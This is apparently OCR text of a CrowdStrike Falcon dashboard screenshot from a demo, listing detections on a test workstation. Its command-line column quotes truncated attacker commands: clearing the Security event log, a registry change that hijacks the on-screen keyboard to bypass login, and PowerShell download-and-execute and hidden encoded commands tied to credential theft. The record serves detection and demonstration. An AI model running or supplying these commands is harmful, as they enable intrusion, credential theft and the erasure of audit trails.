 Blackhat Demo 2013
App Version: falcon-dashboards @ production-activate-UI-DBTP-AC-11
Detection Activity
Detections might be up to 15 min delayed
Scenario:
Severity:
Company:
Time range:
All
All
All
Last 3 days
Detections
Detect Date
Company
Scenario
Description
Severity
AV Hits
Host Name
Device Type
User Name
Parent Process ID
Process ID
File Name
Command Line
01/12/2017
20:32:01
Blackhat
Demo 2013
Intel
Detection
A domain
lookup
matched a
CrowdStrike
Intelligence
indicator that
has
previously
been used in
targeted
attacks.
High
CS-SE-
KM-1-
12
Workstation
Ken
8657888894
8659834839
PING.EXE
ping systemlowcheck.com
01/12/2017
19:29:28
Blackhat
Demo 2013
Suspicious
Activity
The wevtutil
tool was
used to clear
the event log.
This action is
used by
attackers to
remove
traces of
their
activities
from the
machine.
Low
CS-SE-
KM-1-
12
Workstation
CS-SE-
KM-1-
12$
4375570486
4386831904
wevtutil.exe
wevtutil.exe cl Security
01/12/2017
19:29:18
Blackhat
Demo 2013
Suspicious
Activity
A registry key
was set to
replace the
on-screen
keyboard,
which is
often done by
attackers to
bypass the
login screen.
High
CS-SE-
KM-1-
12
Workstation
CS-SE-
KM-1-
12$
4375570486
4385306996
reg.exe
reg.exe add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Executio
01/12/2017
19:28:37
Blackhat
Demo 2013
Credential
Theft
User hashes
from SAM
hive
accessed
Medium
CS-SE-
KM-1-
12
Workstation
CS-SE-
KM-1-
12$
4375570486
4378255699
powershell.exe
powershell ""IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent
01/12/2017
19:28:17
Blackhat
Demo 2013
Credential
Theft
LSASS
process
accessed
from
Powershell
High
CS-SE-
KM-1-
12
Workstation
CS-SE-
KM-1-
12$
4375570486
4377228507
powershell.exe
powershell -windowStyle Hidden -ExecutionPolicy Bypass -encodedCommand